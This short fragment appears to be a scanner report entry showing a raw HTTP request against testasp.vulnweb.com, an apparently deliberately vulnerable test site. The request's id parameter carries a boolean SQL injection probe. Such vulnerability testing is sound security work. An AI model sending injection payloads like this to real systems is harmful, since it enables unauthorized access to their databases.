 Request
Response
GET /showforum.asp?id=0%20OR%2017-7%3d10 HTTP/1.1
Host: testasp.vulnweb.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-us,en;q=0.5
Cache-Control: no-cache
Cookie: ASPSESSIONIDASTCRASC=IKAMIFMDFLONEPNLECPNNEJJ
Referer: http://testasp.vulnweb.com/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.71 Safari/537.36